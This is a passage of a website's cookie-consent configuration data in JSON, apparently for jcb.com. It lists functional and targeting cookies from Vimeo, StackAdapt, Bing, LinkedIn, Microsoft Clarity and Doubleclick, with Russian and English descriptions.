будут работать ненадлежащим образом.","GroupDescriptionOTT":"Эти файлы cookie позволяют предоставлять улучшенную функциональность и персонализацию, например для онлайн-чатов и видеороликов. Они могут настраиваться нами или сторонними поставщиками, услуги которых содержатся на наших страницах. Если вы не одобрите использование этих файлов cookie, то, возможно, некоторые или все эти функции будут работать ненадлежащим образом.","GroupNameMobile":"Функциональные файлы cookie","GroupNameOTT":"Функциональные файлы cookie","GroupName":"Функциональные файлы cookie","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62f-166e-7276-99f0-3229e2171776","Name":"autocomplete","Host":"parts.jcb.com","IsSession":false,"Length":"60","description":"Determines if the login page remembers the user's username","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb61a-2ce6-726c-bec3-6606b6bd792c","Name":"PreferredLanguage*","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This is pattern type cookie stores the user’s preferred language selection so that the website can display content in the chosen language on subsequent visits.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"Этот домен принадлежит Vimeo. Основным видом деятельности является: видеохостинг/обмен","thirdPartyDescription":"Этот домен принадлежит Vimeo. Основным видом деятельности является: видеохостинг/обмен","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"Этот домен принадлежит Vimeo. Основным видом деятельности является: видеохостинг/обмен","thirdPartyDescription":"Этот домен принадлежит Vimeo. Основным видом деятельности является: видеохостинг/обмен","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"9dc2a4b5-c138-492e-801c-8d1a8bd26783","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Эти файлы cookie настраиваются через наш веб-сайт нашими партнерами по рекламе. Они могут использоваться этими компаниями для сбора данных о ваших интересах и отображения для вас актуальной рекламы на других веб-сайтах. Они работают посредством уникальной идентификации вашего браузера и устройства. Если вы не одобрите использование этих файлов cookie, вам не будет демонстрироваться наша адресная реклама на различных веб-сайтах.","GroupDescriptionOTT":"Эти файлы cookie настраиваются через наш веб-сайт нашими партнерами по рекламе. Они могут использоваться этими компаниями для сбора данных о ваших интересах и отображения для вас актуальной рекламы на других веб-сайтах. Они работают посредством уникальной идентификации вашего браузера и устройства. Если вы не одобрите использование этих файлов cookie, вам не будет демонстрироваться наша адресная реклама на различных веб-сайтах.","GroupNameMobile":"Целевые файлы cookie","GroupNameOTT":"Целевые файлы cookie","GroupName":"Целевые файлы cookie","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"Это cookie используется Bing, чтобы определить, какие объявления должны быть показаны, которые могут иметь отношение к конечному пользователю просматривая сайт.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"Это файл cookie, используемый Microsoft Bing Ads, и является отслеживанием файлов cookie. Это позволяет нам взаимодействовать с пользователем, который ранее посетил наш сайт.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Название Cookie, связанное с услугами от автоматизации маркетинга и платформы генерации свинца Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Используется Facebook для доставки ряда рекламных продуктов, таких как торги в режиме реального времени от сторонних рекламодателей","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Google отслеживания конверсии печенье","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Используется для атрибута комиссии филиалов, когда вы приедете на веб-сайт из партнерской ссылке направления. Он устанавливается при нажатии на одну из наших ссылок и используется, чтобы рекламодатель и мы знаем, веб-сайт, с которого вы пришли.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Это печенье, как правило, dotomi.com и используется в рекламных целях.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"Этот домен принадлежит Doubleclick (Google). Основной бизнес-деятельности: Doubleclick является Googles в режиме реального времени торгов рекламной биржи","thirdPartyDescription":"Этот домен принадлежит Doubleclick (Google). Основной бизнес-деятельности: Doubleclick является Googles в режиме реального времени торгов рекламной биржи","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"Этот домен принадлежит Doubleclick (Google). Основной бизнес-деятельности: Doubleclick является Googles в режиме реального времени торгов рекламной биржи","thirdPartyDescription":"Этот домен принадлежит Doubleclick (Google). Основной бизнес-деятельности: Doubleclick является Googles в режиме реального времени торгов рекламной биржи","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube является принадлежащей Google платформой для хостинга и обмена видео. YouTube собирает пользовательские данные через видео, встроенные в веб-сайты, которые агрегируются с данными профиля из других сервисов Google для отображения целевой рекламы для веб-посетителей на широком спектре своих собственных и других веб-сайтов.","thirdPartyDescription":"YouTube является принадлежащей Google платформой для хостинга и обмена видео. YouTube собирает пользовательские данные через видео, встроенные в веб-сайты, которые агрегируются с данными профиля из других сервисов Google для отображения целевой рекламы для веб-посетителей на широком спектре своих собственных и других веб-сайтов.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","thirdPartyDescription":"Это сеансовый файл cookie. Это файл cookie типа шаблона, в котором случайное 13-значное число добавляется к префиксу _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Этот под домен связан с маркетинговыми службами LinkedIn, которые позволяют владельцам веб-сайтов получить представление о типах пользователей на своем сайте на основе данных профиля LinkedIn, чтобы улучшить таргетинг.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Этот под домен связан с маркетинговыми службами LinkedIn, которые позволяют владельцам веб-сайтов получить представление о типах пользователей на своем сайте на основе данных профиля LinkedIn, чтобы улучшить таргетинг.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"Этот домен принадлежит Microsoft - это сайт для поисковой системы Bing.","thirdPartyDescription":"Этот домен принадлежит Microsoft - это сайт для поисковой системы Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"Это cookie широко используется моей корпорацией Майкрософт в качестве уникального идентификатора пользователя.  Он может быть установлен встроенными скриптами Microsoft.  Широко распространено мнение, чтобы синхронизировать во многих различных областях Microsoft, что позволяет отслеживания пользователей.","thirdPartyDescription":"Это cookie широко используется моей корпорацией Майкрософт в качестве уникального идентификатора пользователя.  Он может быть установлен встроенными скриптами Microsoft.  Широко распространено мнение, чтобы синхронизировать во многих различных областях Microsoft, что позволяет отслеживания пользователей.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга домена.","thirdPartyDescription":"Этот домен принадлежит LinkedIn, бизнес-сетевой платформы. Как правило, он выступает в качестве стороны хозяина, где владельцы веб-сайтов разместили одну из своих кнопок обмена контентом на своих страницах, хотя его содержание и услуги могут быть внедрены другими способами. Хотя такие кнопки добавляют функциональность веб-сайту, на который они работают, файлы cookie устанавливаются независимо от того, имеет ли посетитель активный профиль Linkedin или согласен с их условиями.  По этой причине он классифицируется как в первую очередь отслеживания / таргетинга 